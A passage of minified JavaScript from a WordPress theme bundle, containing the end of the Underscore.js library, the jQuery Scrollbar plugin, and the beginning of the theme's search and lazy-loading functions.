v.filter(n,function(n){return!v.contains(t,n)})},v.zip=function(){return v.unzip(arguments)},v.unzip=function(n){for(var t=n&&v.max(n,_).length||0,r=Array(t),e=0;e<t;e++)r[e]=v.pluck(n,e);return r},v.object=function(n,t){for(var r={},e=0,u=_(n);e<u;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},v.findIndex=k(1),v.findLastIndex=k(-1),v.sortedIndex=function(n,t,r,e){for(var u=(r=d(r,e,1))(t),i=0,o=_(n);i<o;){var a=Math.floor((i+o)/2);r(n[a])<u?i=a+1:o=a}return i},v.indexOf=F(1,v.findIndex,v.sortedIndex),v.lastIndexOf=F(-1,v.findLastIndex),v.range=function(n,t,r){null==t&&(t=n||0,n=0),r=r||1;for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),i=0;i<e;i++,n+=r)u[i]=n;return u};function S(n,t,r,e,u){if(!(e instanceof t))return n.apply(r,u);var i=m(n.prototype),o=n.apply(i,u);return v.isObject(o)?o:i}v.bind=function(n,t){if(p&&n.bind===p)return p.apply(n,c.call(arguments,1));if(!v.isFunction(n))throw new TypeError("Bind must be called on a function");var r=c.call(arguments,2),e=function(){return S(n,e,t,this,r.concat(c.call(arguments)))};return e},v.partial=function(u){var i=c.call(arguments,1),o=function(){for(var n=0,t=i.length,r=Array(t),e=0;e<t;e++)r[e]=i[e]===v?arguments[n++]:i[e];for(;n<arguments.length;)r.push(arguments[n++]);return S(u,o,this,this,r)};return o},v.bindAll=function(n){var t,r,e=arguments.length;if(e<=1)throw new Error("bindAll must be passed function names");for(t=1;t<e;t++)n[r=arguments[t]]=v.bind(n[r],n);return n},v.memoize=function(e,u){var i=function(n){var t=i.cache,r=""+(u?u.apply(this,arguments):n);return v.has(t,r)||(t[r]=e.apply(this,arguments)),t[r]};return i.cache={},i},v.delay=function(n,t){var r=c.call(arguments,2);return setTimeout(function(){return n.apply(null,r)},t)},v.defer=v.partial(v.delay,v,1),v.throttle=function(r,e,u){var i,o,a,c=null,f=0;u=u||{};function l(){f=!1===u.leading?0:v.now(),c=null,a=r.apply(i,o),c||(i=o=null)}return function(){var n=v.now();f||!1!==u.leading||(f=n);var t=e-(n-f);return i=this,o=arguments,t<=0||e<t?(c&&(clearTimeout(c),c=null),f=n,a=r.apply(i,o),c||(i=o=null)):c||!1===u.trailing||(c=setTimeout(l,t)),a}},v.debounce=function(t,r,e){var u,i,o,a,c,f=function(){var n=v.now()-a;n<r&&0<=n?u=setTimeout(f,r-n):(u=null,e||(c=t.apply(o,i),u||(o=i=null)))};return function(){o=this,i=arguments,a=v.now();var n=e&&!u;return u=u||setTimeout(f,r),n&&(c=t.apply(o,i),o=i=null),c}},v.wrap=function(n,t){return v.partial(t,n)},v.negate=function(n){return function(){return!n.apply(this,arguments)}},v.compose=function(){var r=arguments,e=r.length-1;return function(){for(var n=e,t=r[e].apply(this,arguments);n--;)t=r[n].call(this,t);return t}},v.after=function(n,t){return function(){if(--n<1)return t.apply(this,arguments)}},v.before=function(n,t){var r;return function(){return 0<--n&&(r=t.apply(this,arguments)),n<=1&&(t=null),r}},v.once=v.partial(v.before,2);var E=!{toString:null}.propertyIsEnumerable("toString"),M=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"];function I(n,t){var r=M.length,e=n.constructor,u=v.isFunction(e)&&e.prototype||o,i="constructor";for(v.has(n,i)&&!v.contains(t,i)&&t.push(i);r--;)(i=M[r])in n&&n[i]!==u[i]&&!v.contains(t,i)&&t.push(i)}v.keys=function(n){if(!v.isObject(n))return[];if(l)return l(n);var t=[];for(var r in n)v.has(n,r)&&t.push(r);return E&&I(n,t),t},v.allKeys=function(n){if(!v.isObject(n))return[];var t=[];for(var r in n)t.push(r);return E&&I(n,t),t},v.values=function(n){for(var t=v.keys(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=n[t[u]];return e},v.mapObject=function(n,t,r){t=d(t,r);for(var e,u=v.keys(n),i=u.length,o={},a=0;a<i;a++)o[e=u[a]]=t(n[e],e,n);return o},v.pairs=function(n){for(var t=v.keys(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=[t[u],n[t[u]]];return e},v.invert=function(n){for(var t={},r=v.keys(n),e=0,u=r.length;e<u;e++)t[n[r[e]]]=r[e];return t},v.functions=v.methods=function(n){var t=[];for(var r in n)v.isFunction(n[r])&&t.push(r);return t.sort()},v.extend=g(v.allKeys),v.extendOwn=v.assign=g(v.keys),v.findKey=function(n,t,r){t=d(t,r);for(var e,u=v.keys(n),i=0,o=u.length;i<o;i++)if(t(n[e=u[i]],e,n))return e},v.pick=function(n,t,r){var e,u,i={},o=n;if(null==o)return i;v.isFunction(t)?(u=v.allKeys(o),e=y(t,r)):(u=O(arguments,!1,!1,1),e=function(n,t,r){return t in r},o=Object(o));for(var a=0,c=u.length;a<c;a++){var f=u[a],l=o[f];e(l,f,o)&&(i[f]=l)}return i},v.omit=function(n,t,r){if(v.isFunction(t))t=v.negate(t);else{var e=v.map(O(arguments,!1,!1,1),String);t=function(n,t){return!v.contains(e,t)}}return v.pick(n,t,r)},v.defaults=g(v.allKeys,!0),v.create=function(n,t){var r=m(n);return t&&v.extendOwn(r,t),r},v.clone=function(n){return v.isObject(n)?v.isArray(n)?n.slice():v.extend({},n):n},v.tap=function(n,t){return t(n),n},v.isMatch=function(n,t){var r=v.keys(t),e=r.length;if(null==n)return!e;for(var u=Object(n),i=0;i<e;i++){var o=r[i];if(t[o]!==u[o]||!(o in u))return!1}return!0};var N=function(n,t,r,e){if(n===t)return 0!==n||1/n==1/t;if(null==n||null==t)return n===t;n instanceof v&&(n=n._wrapped),t instanceof v&&(t=t._wrapped);var u=s.call(n);if(u!==s.call(t))return!1;switch(u){case"[object RegExp]":case"[object String]":return""+n==""+t;case"[object Number]":return+n!=+n?+t!=+t:0==+n?1/+n==1/t:+n==+t;case"[object Date]":case"[object Boolean]":return+n==+t}var i="[object Array]"===u;if(!i){if("object"!=typeof n||"object"!=typeof t)return!1;var o=n.constructor,a=t.constructor;if(o!==a&&!(v.isFunction(o)&&o instanceof o&&v.isFunction(a)&&a instanceof a)&&"constructor"in n&&"constructor"in t)return!1}e=e||[];for(var c=(r=r||[]).length;c--;)if(r[c]===n)return e[c]===t;if(r.push(n),e.push(t),i){if((c=n.length)!==t.length)return!1;for(;c--;)if(!N(n[c],t[c],r,e))return!1}else{var f,l=v.keys(n);if(c=l.length,v.keys(t).length!==c)return!1;for(;c--;)if(f=l[c],!v.has(t,f)||!N(n[f],t[f],r,e))return!1}return r.pop(),e.pop(),!0};v.isEqual=function(n,t){return N(n,t)},v.isEmpty=function(n){return null==n||(j(n)&&(v.isArray(n)||v.isString(n)||v.isArguments(n))?0===n.length:0===v.keys(n).length)},v.isElement=function(n){return!(!n||1!==n.nodeType)},v.isArray=f||function(n){return"[object Array]"===s.call(n)},v.isObject=function(n){var t=typeof n;return"function"==t||"object"==t&&!!n},v.each(["Arguments","Function","String","Number","Date","RegExp","Error"],function(t){v["is"+t]=function(n){return s.call(n)==="[object "+t+"]"}}),v.isArguments(arguments)||(v.isArguments=function(n){return v.has(n,"callee")}),"function"!=typeof/./&&"object"!=typeof Int8Array&&(v.isFunction=function(n){return"function"==typeof n||!1}),v.isFinite=function(n){return isFinite(n)&&!isNaN(parseFloat(n))},v.isNaN=function(n){return v.isNumber(n)&&n!==+n},v.isBoolean=function(n){return!0===n||!1===n||"[object Boolean]"===s.call(n)},v.isNull=function(n){return null===n},v.isUndefined=function(n){return void 0===n},v.has=function(n,t){return null!=n&&a.call(n,t)},v.noConflict=function(){return n._=t,this},v.identity=function(n){return n},v.constant=function(n){return function(){return n}},v.noop=function(){},v.property=b,v.propertyOf=function(t){return null==t?function(){}:function(n){return t[n]}},v.matcher=v.matches=function(t){return t=v.extendOwn({},t),function(n){return v.isMatch(n,t)}},v.times=function(n,t,r){var e=Array(Math.max(0,n));t=y(t,r,1);for(var u=0;u<n;u++)e[u]=t(u);return e},v.random=function(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))},v.now=Date.now||function(){return(new Date).getTime()};function B(t){function r(n){return t[n]}var n="(?:"+v.keys(t).join("|")+")",e=RegExp(n),u=RegExp(n,"g");return function(n){return n=null==n?"":""+n,e.test(n)?n.replace(u,r):n}}var T={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},R=v.invert(T);v.escape=B(T),v.unescape=B(R),v.result=function(n,t,r){var e=null==n?void 0:n[t];return void 0===e&&(e=r),v.isFunction(e)?e.call(n):e};var q=0;v.uniqueId=function(n){var t=++q+"";return n?n+t:t},v.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};function K(n){return"\\"+D[n]}var z=/(.)^/,D={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},L=/\\|'|\r|\n|\u2028|\u2029/g;v.template=function(i,n,t){!n&&t&&(n=t),n=v.defaults({},n,v.templateSettings);var r=RegExp([(n.escape||z).source,(n.interpolate||z).source,(n.evaluate||z).source].join("|")+"|$","g"),o=0,a="__p+='";i.replace(r,function(n,t,r,e,u){return a+=i.slice(o,u).replace(L,K),o=u+n.length,t?a+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":r?a+="'+\n((__t=("+r+"))==null?'':__t)+\n'":e&&(a+="';\n"+e+"\n__p+='"),n}),a+="';\n",n.variable||(a="with(obj||{}){\n"+a+"}\n"),a="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+a+"return __p;\n";try{var e=new Function(n.variable||"obj","_",a)}catch(n){throw n.source=a,n}function u(n){return e.call(this,n,v)}var c=n.variable||"obj";return u.source="function("+c+"){\n"+a+"}",u},v.chain=function(n){var t=v(n);return t._chain=!0,t};function P(n,t){return n._chain?v(t).chain():t}v.mixin=function(r){v.each(v.functions(r),function(n){var t=v[n]=r[n];v.prototype[n]=function(){var n=[this._wrapped];return i.apply(n,arguments),P(this,t.apply(v,n))}})},v.mixin(v),v.each(["pop","push","reverse","shift","sort","splice","unshift"],function(t){var r=e[t];v.prototype[t]=function(){var n=this._wrapped;return r.apply(n,arguments),"shift"!==t&&"splice"!==t||0!==n.length||delete n[0],P(this,n)}}),v.each(["concat","join","slice"],function(n){var t=e[n];v.prototype[n]=function(){return P(this,t.apply(this._wrapped,arguments))}}),v.prototype.value=function(){return this._wrapped},v.prototype.valueOf=v.prototype.toJSON=v.prototype.value,v.prototype.toString=function(){return""+this._wrapped},"function"==typeof define&&define.amd&&define("underscore",[],function(){return v})}).call(this);

/* wp-content/themes/wr-nitro/assets/3rd-party/jquery-scrollbar/jquery.scrollbar.min.js */
/**
 * jQuery CSS Customizable Scrollbar
 *
 * Copyright 2015, Yuriy Khabarov
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * If you found bug, please contact me via email <13real008@gmail.com>
 *
 * Compressed by http://jscompress.com/
 *
 * @author Yuriy Khabarov aka Gromo
 * @version 0.2.10
 * @url https://github.com/gromo/jquery.scrollbar/
 *
 */
!function(l,e){"function"==typeof define&&define.amd?define(["jquery"],e):e(l.jQuery)}(this,function(l){"use strict";function e(e){if(t.webkit&&!e)return{height:0,width:0};if(!t.data.outer){var o={border:"none","box-sizing":"content-box",height:"200px",margin:"0",padding:"0",width:"200px"};t.data.inner=l("<div>").css(l.extend({},o)),t.data.outer=l("<div>").css(l.extend({left:"-1000px",overflow:"scroll",position:"absolute",top:"-1000px"},o)).append(t.data.inner).appendTo("body")}return t.data.outer.scrollLeft(1e3).scrollTop(1e3),{height:Math.ceil(t.data.outer.offset().top-t.data.inner.offset().top||0),width:Math.ceil(t.data.outer.offset().left-t.data.inner.offset().left||0)}}function o(){var l=e(!0);return!(l.height||l.width)}function s(l){var e=l.originalEvent;return e.axis&&e.axis===e.HORIZONTAL_AXIS?!1:e.wheelDeltaX?!1:!0}var r=!1,t={data:{index:0,name:"scrollbar"},macosx:/mac/i.test(navigator.platform),mobile:/android|webos|iphone|ipad|ipod|blackberry/i.test(navigator.userAgent),overlay:null,scroll:null,scrolls:[],webkit:/webkit/i.test(navigator.userAgent)&&!/edge\/\d+/i.test(navigator.userAgent)};t.scrolls.add=function(l){this.remove(l).push(l)},t.scrolls.remove=function(e){for(;l.inArray(e,this)>=0;)this.splice(l.inArray(e,this),1);return this};var i={autoScrollSize:!0,autoUpdate:!0,debug:!1,disableBodyScroll:!1,duration:200,ignoreMobile:!1,ignoreOverlay:!1,scrollStep:30,showArrows:!1,stepScrolling:!0,scrollx:null,scrolly:null,onDestroy:null,onInit:null,onScroll:null,onUpdate:null},n=function(s){t.scroll||(t.overlay=o(),t.scroll=e(),a(),l(window).resize(function(){var l=!1;if(t.scroll&&(t.scroll.height||t.scroll.width)){var o=e();(o.height!==t.scroll.height||o.width!==t.scroll.width)&&(t.scroll=o,l=!0)}a(l)})),this.container=s,this.namespace=".scrollbar_"+t.data.index++,this.options=l.extend({},i,window.jQueryScrollbarOptions||{}),this.scrollTo=null,this.scrollx={},this.scrolly={},s.data(t.data.name,this),t.scrolls.add(this)};n.prototype={destroy:function(){if(this.wrapper){this.container.removeData(t.data.name),t.scrolls.remove(this);var e=this.container.scrollLeft(),o=this.container.scrollTop();this.container.insertBefore(this.wrapper).css({height:"",margin:"","max-height":""}).removeClass("scroll-content scroll-scrollx_visible scroll-scrolly_visible").off(this.namespace).scrollLeft(e).scrollTop(o),this.scrollx.scroll.removeClass("scroll-scrollx_visible").find("div").andSelf().off(this.namespace),this.scrolly.scroll.removeClass("scroll-scrolly_visible").find("div").andSelf().off(this.namespace),this.wrapper.remove(),l(document).add("body").off(this.namespace),l.isFunction(this.options.onDestroy)&&this.options.onDestroy.apply(this,[this.container])}},init:function(e){var o=this,r=this.container,i=this.containerWrapper||r,n=this.namespace,c=l.extend(this.options,e||{}),a={x:this.scrollx,y:this.scrolly},d=this.wrapper,h={scrollLeft:r.scrollLeft(),scrollTop:r.scrollTop()};if(t.mobile&&c.ignoreMobile||t.overlay&&c.ignoreOverlay||t.macosx&&!t.webkit)return!1;if(d)i.css({height:"auto","margin-bottom":-1*t.scroll.height+"px","margin-right":-1*t.scroll.width+"px","max-height":""});else{if(this.wrapper=d=l("<div>").addClass("scroll-wrapper").addClass(r.attr("class")).css("position","absolute"==r.css("position")?"absolute":"relative").insertBefore(r).append(r),r.is("textarea")&&(this.containerWrapper=i=l("<div>").insertBefore(r).append(r),d.addClass("scroll-textarea")),i.addClass("scroll-content").css({height:"auto","margin-bottom":-1*t.scroll.height+"px","margin-right":-1*t.scroll.width+"px","max-height":""}),r.on("scroll"+n,function(e){l.isFunction(c.onScroll)&&c.onScroll.call(o,{maxScroll:a.y.maxScrollOffset,scroll:r.scrollTop(),size:a.y.size,visible:a.y.visible},{maxScroll:a.x.maxScrollOffset,scroll:r.scrollLeft(),size:a.x.size,visible:a.x.visible}),a.x.isVisible&&a.x.scroll.bar.css("left",r.scrollLeft()*a.x.kx+"px"),a.y.isVisible&&a.y.scroll.bar.css("top",r.scrollTop()*a.y.kx+"px")}),d.on("scroll"+n,function(){d.scrollTop(0).scrollLeft(0)}),c.disableBodyScroll){var p=function(l){s(l)?a.y.isVisible&&a.y.mousewheel(l):a.x.isVisible&&a.x.mousewheel(l)};d.on("MozMousePixelScroll"+n,p),d.on("mousewheel"+n,p),t.mobile&&d.on("touchstart"+n,function(e){var o=e.originalEvent.touches&&e.originalEvent.touches[0]||e,s={pageX:o.pageX,pageY:o.pageY},t={left:r.scrollLeft(),top:r.scrollTop()};l(document).on("touchmove"+n,function(l){var e=l.originalEvent.targetTouches&&l.originalEvent.targetTouches[0]||l;r.scrollLeft(t.left+s.pageX-e.pageX),r.scrollTop(t.top+s.pageY-e.pageY),l.preventDefault()}),l(document).on("touchend"+n,function(){l(document).off(n)})})}l.isFunction(c.onInit)&&c.onInit.apply(this,[r])}l.each(a,function(e,t){var i=null,d=1,h="x"===e?"scrollLeft":"scrollTop",p=c.scrollStep,u=function(){var l=r[h]();r[h](l+p),1==d&&l+p>=f&&(l=r[h]()),-1==d&&f>=l+p&&(l=r[h]()),r[h]()==l&&i&&i()},f=0;t.scroll||(t.scroll=o._getScroll(c["scroll"+e]).addClass("scroll-"+e),c.showArrows&&t.scroll.addClass("scroll-element_arrows_visible"),t.mousewheel=function(l){if(!t.isVisible||"x"===e&&s(l))return!0;if("y"===e&&!s(l))return a.x.mousewheel(l),!0;var i=-1*l.originalEvent.wheelDelta||l.originalEvent.detail,n=t.size-t.visible-t.offset;return(i>0&&n>f||0>i&&f>0)&&(f+=i,0>f&&(f=0),f>n&&(f=n),o.scrollTo=o.scrollTo||{},o.scrollTo[h]=f,setTimeout(function(){o.scrollTo&&(r.stop().animate(o.scrollTo,240,"linear",function(){f=r[h]()}),o.scrollTo=null)},1)),l.preventDefault(),!1},t.scroll.on("MozMousePixelScroll"+n,t.mousewheel).on("mousewheel"+n,t.mousewheel).on("mouseenter"+n,function(){f=r[h]()}),t.scroll.find(".scroll-arrow, .scroll-element_track").on("mousedown"+n,function(s){if(1!=s.which)return!0;d=1;var n={eventOffset:s["x"===e?"pageX":"pageY"],maxScrollValue:t.size-t.visible-t.offset,scrollbarOffset:t.scroll.bar.offset()["x"===e?"left":"top"],scrollbarSize:t.scroll.bar["x"===e?"outerWidth":"outerHeight"]()},a=0,v=0;return l(this).hasClass("scroll-arrow")?(d=l(this).hasClass("scroll-arrow_more")?1:-1,p=c.scrollStep*d,f=d>0?n.maxScrollValue:0):(d=n.eventOffset>n.scrollbarOffset+n.scrollbarSize?1:n.eventOffset<n.scrollbarOffset?-1:0,p=Math.round(.75*t.visible)*d,f=n.eventOffset-n.scrollbarOffset-(c.stepScrolling?1==d?n.scrollbarSize:0:Math.round(n.scrollbarSize/2)),f=r[h]()+f/t.kx),o.scrollTo=o.scrollTo||{},o.scrollTo[h]=c.stepScrolling?r[h]()+p:f,c.stepScrolling&&(i=function(){f=r[h](),clearInterval(v),clearTimeout(a),a=0,v=0},a=setTimeout(function(){v=setInterval(u,40)},c.duration+100)),setTimeout(function(){o.scrollTo&&(r.animate(o.scrollTo,c.duration),o.scrollTo=null)},1),o._handleMouseDown(i,s)}),t.scroll.bar.on("mousedown"+n,function(s){if(1!=s.which)return!0;var i=s["x"===e?"pageX":"pageY"],c=r[h]();return t.scroll.addClass("scroll-draggable"),l(document).on("mousemove"+n,function(l){var o=parseInt((l["x"===e?"pageX":"pageY"]-i)/t.kx,10);r[h](c+o)}),o._handleMouseDown(function(){t.scroll.removeClass("scroll-draggable"),f=r[h]()},s)}))}),l.each(a,function(l,e){var o="scroll-scroll"+l+"_visible",s="x"==l?a.y:a.x;e.scroll.removeClass(o),s.scroll.removeClass(o),i.removeClass(o)}),l.each(a,function(e,o){l.extend(o,"x"==e?{offset:parseInt(r.css("left"),10)||0,size:r.prop("scrollWidth"),visible:d.width()}:{offset:parseInt(r.css("top"),10)||0,size:r.prop("scrollHeight"),visible:d.height()})}),this._updateScroll("x",this.scrollx),this._updateScroll("y",this.scrolly),l.isFunction(c.onUpdate)&&c.onUpdate.apply(this,[r]),l.each(a,function(l,e){var o="x"===l?"left":"top",s="x"===l?"outerWidth":"outerHeight",t="x"===l?"width":"height",i=parseInt(r.css(o),10)||0,n=e.size,a=e.visible+i,d=e.scroll.size[s]()+(parseInt(e.scroll.size.css(o),10)||0);c.autoScrollSize&&(e.scrollbarSize=parseInt(d*a/n,10),e.scroll.bar.css(t,e.scrollbarSize+"px")),e.scrollbarSize=e.scroll.bar[s](),e.kx=(d-e.scrollbarSize)/(n-a)||1,e.maxScrollOffset=n-a}),r.scrollLeft(h.scrollLeft).scrollTop(h.scrollTop).trigger("scroll")},_getScroll:function(e){var o={advanced:['<div class="scroll-element">','<div class="scroll-element_corner"></div>','<div class="scroll-arrow scroll-arrow_less"></div>','<div class="scroll-arrow scroll-arrow_more"></div>','<div class="scroll-element_outer">','<div class="scroll-element_size"></div>','<div class="scroll-element_inner-wrapper">','<div class="scroll-element_inner scroll-element_track">','<div class="scroll-element_inner-bottom"></div>',"</div>","</div>",'<div class="scroll-bar">','<div class="scroll-bar_body">','<div class="scroll-bar_body-inner"></div>',"</div>",'<div class="scroll-bar_bottom"></div>','<div class="scroll-bar_center"></div>',"</div>","</div>","</div>"].join(""),simple:['<div class="scroll-element">','<div class="scroll-element_outer">','<div class="scroll-element_size"></div>','<div class="scroll-element_track"></div>','<div class="scroll-bar"></div>',"</div>","</div>"].join("")};return o[e]&&(e=o[e]),e||(e=o.simple),e="string"==typeof e?l(e).appendTo(this.wrapper):l(e),l.extend(e,{bar:e.find(".scroll-bar"),size:e.find(".scroll-element_size"),track:e.find(".scroll-element_track")}),e},_handleMouseDown:function(e,o){var s=this.namespace;return l(document).on("blur"+s,function(){l(document).add("body").off(s),e&&e()}),l(document).on("dragstart"+s,function(l){return l.preventDefault(),!1}),l(document).on("mouseup"+s,function(){l(document).add("body").off(s),e&&e()}),l("body").on("selectstart"+s,function(l){return l.preventDefault(),!1}),o&&o.preventDefault(),!1},_updateScroll:function(e,o){var s=this.container,r=this.containerWrapper||s,i="scroll-scroll"+e+"_visible",n="x"===e?this.scrolly:this.scrollx,c=parseInt(this.container.css("x"===e?"left":"top"),10)||0,a=this.wrapper,d=o.size,h=o.visible+c;o.isVisible=d-h>1,o.isVisible?(o.scroll.addClass(i),n.scroll.addClass(i),r.addClass(i)):(o.scroll.removeClass(i),n.scroll.removeClass(i),r.removeClass(i)),"y"===e&&(s.is("textarea")||h>d?r.css({height:h+t.scroll.height+"px","max-height":"none"}):r.css({"max-height":h+t.scroll.height+"px"})),(o.size!=s.prop("scrollWidth")||n.size!=s.prop("scrollHeight")||o.visible!=a.width()||n.visible!=a.height()||o.offset!=(parseInt(s.css("left"),10)||0)||n.offset!=(parseInt(s.css("top"),10)||0))&&(l.extend(this.scrollx,{offset:parseInt(s.css("left"),10)||0,size:s.prop("scrollWidth"),visible:a.width()}),l.extend(this.scrolly,{offset:parseInt(s.css("top"),10)||0,size:this.container.prop("scrollHeight"),visible:a.height()}),this._updateScroll("x"===e?"y":"x",n))}};var c=n;l.fn.scrollbar=function(e,o){return"string"!=typeof e&&(o=e,e="init"),"undefined"==typeof o&&(o=[]),l.isArray(o)||(o=[o]),this.not("body, .scroll-wrapper").each(function(){var s=l(this),r=s.data(t.data.name);(r||"init"===e)&&(r||(r=new c(s)),r[e]&&r[e].apply(r,o))}),this},l.fn.scrollbar.options=i;var a=function(){var l=0,e=0;return function(o){var s,i,n,c,d,h,p;for(s=0;s<t.scrolls.length;s++)c=t.scrolls[s],i=c.container,n=c.options,d=c.wrapper,h=c.scrollx,p=c.scrolly,(o||n.autoUpdate&&d&&d.is(":visible")&&(i.prop("scrollWidth")!=h.size||i.prop("scrollHeight")!=p.size||d.width()!=h.visible||d.height()!=p.visible))&&(c.init(),n.debug&&(window.console&&console.log({scrollHeight:i.prop("scrollHeight")+":"+c.scrolly.size,scrollWidth:i.prop("scrollWidth")+":"+c.scrollx.size,visibleHeight:d.height()+":"+c.scrolly.visible,visibleWidth:d.width()+":"+c.scrollx.visible},!0),e++));r&&e>10?(window.console&&console.log("Scroll updates exceed 10"),a=function(){}):(clearTimeout(l),l=setTimeout(a,300))}}();window.angular&&!function(l){l.module("jQueryScrollbar",[]).provider("jQueryScrollbar",function(){var e=i;return{setOptions:function(o){l.extend(e,o)},$get:function(){return{options:l.copy(e)}}}}).directive("jqueryScrollbar",["jQueryScrollbar","$parse",function(l,e){return{restrict:"AC",link:function(o,s,r){var t=e(r.jqueryScrollbar),i=t(o);s.scrollbar(i||l.options).on("$destroy",function(){s.scrollbar("destroy")})}}}])}(window.angular)});

/* wp-content/themes/wr-nitro/assets/woorockets/js/functions.js */
var isLocalStorageSupported=function(){var c="test",b=window.sessionStorage;try{b.setItem(c,"1");b.removeItem(c);return true}catch(a){return false}};(function(E){E.WR=E.WR||{};E.function_rotate_device={};E.fn.WR_ImagesLoaded=function(ad){var ab=function(af,ag){var ae=new Image;ae.onload=ag;ae.src=af};var aa=this.find("img").toArray().map(function(ae){return ae.src});if(aa.length){var ac=0;E(aa).each(function(ae,af){ab(af,function(){ac++;if(ac==aa.length){ad()}})})}else{ad()}};E.fn.WR_ImagesLazyload=function(af,ah){var ac=E(window),aa=af||0,ab=window.devicePixelRatio>1,ad=ab?"data-src-retina":"data-src-lazyload",ag=this,ae;this.one("WR_ImagesLazyload",function(){var aj=this.getAttribute(ad);aj=aj||this.getAttribute("data-src-lazyload");if(aj){this.setAttribute("src",aj);if(typeof ah==="function"){ah.call(this)}}});function ai(){var aj=ag.filter(function(){var al=E(this);if(al.is(":hidden")){return}var ak=ac.scrollTop(),an=ak+ac.height(),ao=al.offset().top,am=ao+al.height();return am>=ak-aa&&ao<=an+aa});ae=aj.trigger("WR_ImagesLazyload");ag=ag.not(ae)}ac.on("scroll.WR_ImagesLazyload resize.WR_ImagesLazyload lookup.WR_ImagesLazyload",ai);ai();return this};var D=function(){return(/Android|iPhone|iPad|iPod|BlackBerry/i).test(navigator.userAgent||navigator.vendor||window.opera)};function v(ab,ac){var aa=false;E.each(ab,function(ad,ae){if(ae.name==ac){aa=true;return}});return aa}function l(aa,ac,ab){E.each(aa,function(ad,ae){if(ae.name==ac){aa.push({name:ab,value:ae.value});delete aa[ad]}});return aa}function J(aa){var ab={};E.each(aa,function(ac,ad){if(ad!=undefined){ab[ad.name]=ad.value}});return ab}function w(ac){if(typeof ac!="string"||ac.search("&")==-1){return false}var ae={},ab,aa,ad;ab=ac.split("&");for(ad=0;ad<ab.length;ad++){aa=ab[ad].split("=");ae[aa[0]]=decodeURIComponent(aa[1])}return ae}function q(){E(".hb-search .open.show-full-screen").on("click",function(){var ai=E(this);var ae=ai.parents(".hb-search");var ac=ae.find(".hb-search-fs")[0].outerHTML;E("body").append(ac);var ad=E(this).attr("data-background-style");var af=E(this).attr("data-layout");var ag=E("body > .hb-search-fs");if(af=="topbar"&&E(this).hasClass("active-topbar")){aa()}else{switch(af){case"full-screen":ag.fadeIn(300);E("html").addClass("no-scroll");break;case"topbar":var ah=E("#wpadminbar");var ab=ah.length?ah.height():"0";E(this).addClass("active-topbar");ag.css({display:"block",top:(ab-80)+"px"}).animate({top:ab+"px"});E("body > .wrapper-outer").css({position:"relative",top:"0px"}).animate({top:"80px"});break}ag.addClass(ad+" "+af);ag.find(".close").attr("data-layout",af);ag.find("form input").focus()}});function aa(){var ae=E("body > .hb-search-fs .close");var ac=ae.attr("data-layout");switch(ac){case"full-screen":E("body > .hb-search-fs").fadeOut(300,function(){E("html").removeClass("no-scroll");E("body > .hb-search-fs").remove();E("body > .wrapper-outer").removeAttr("style")});break;case"topbar":var ad=E("#wpadminbar");var ab=ad.length?ad.height():"0";E("body > .hb-search-fs").animate({top:(ab-80)+"px"},function(){E(this).remove()});E("body > .wrapper-outer").animate({top:"0px"},function(){E(this).removeAttr("style")});break}E(".header .hb-search").find(".open.active-topbar").removeClass("active-topbar")}E("body").on("click",".hb-search-fs .close",function(){aa()});E(".header .hb-search.dropdown .open").click(function(){var ai=E(this);var an=ai.closest(".hb-search");var ae=an.find(".search-form:first");var ah=E(".header .hb-search.dropdown").index(an);var ak=an[0].getBoundingClientRect();var ao=parseInt(an.css("borderTopWidth"));var aq=parseInt(an.css("borderBottomWidth"));E(".header .hb-search.dropdown:not(:eq("+ah+"))").removeClass("active-dropdown");if(an.hasClass("active-dropdown")){an.removeClass("active-dropdown");ae.removeClass("set-width")}else{S(ai,".hb-search",function(at){an.removeClass("active-dropdown");ae.removeClass("set-width")});ae.removeAttr("style");var ac=E(window).width();if(ae.width()>(ac-10)){ae.css("width",(ac-10));ae.addClass("set-width")}var ac=E(window).width();var ad=ae[0].getBoundingClientRect();var ab=ai[0].getBoundingClientRect();var ar=(ac>1024)?parseInt(WR_Data_Js.offset):0;if(ac<(ad.right+5)){var am=(ad.right+5+ar)-ac;ae.css("left",-am+"px")}else{if(ad.left<(5+ar)){ae.css("left","5px")}}var al=(an.attr("data-margin-top")=="empty")?an.attr("data-margin-top"):parseInt(an.attr("data-margin-top"));if(ai.closest(".sticky-row-scroll").length||al=="empty"){var af=ai.closest((ai.closest(".sticky-row-scroll").length?".sticky-row":".hb-section-outer"))[0].getBoundingClientRect();var aj=parseInt((af.bottom-ak.bottom)+(ak.height-ao));ae.css("top",aj)}else{if(al>0){ae.css("top",(al+(ak.height-(ao+aq))))}}an.addClass("active-dropdown");var ap=an.find(".wrls-form");if(ap.length){var ag=an.find(".cate-search-outer").width()}setTimeout(function(){an.find(".txt-search").focus()},300)}});E(".header .hb-search.expand-width .open").on("click",function(ao){var an=E(this);var ar=an.closest(".hb-search");var ae=ar.find(".search-form form");var af=ae[0].getBoundingClientRect();var al=af.width;var ap=an.closest(".header");var aj=ap.hasClass("vertical-layout");var au=true;if(ar.hasClass("expan-width-active")){ae.stop(true,true).css({overflow:"hidden"}).animate({width:"0px"},200,function(){ar.removeClass("expan-width-active");ae.removeAttr("style");var aw=an.closest(".container").find(".hide-expand-search");aw.css("visibility","").animate({opacity:1},200,function(){aw.removeClass("hide-expand-search");E(this).css("opacity","")})})}else{S(an,".hb-search",function(aw){ae.stop(true,true).css({overflow:"hidden"}).animate({width:"0px"},200,function(){ar.removeClass("expan-width-active");ae.removeAttr("style");var ax=an.closest(".container").find(".hide-expand-search");ax.css("visibility","").animate({opacity:1},200,function(){ax.removeClass("hide-expand-search");E(this).css("opacity","")})})});var ab=an[0].getBoundingClientRect();var ak=ab.left+ab.width/2;var 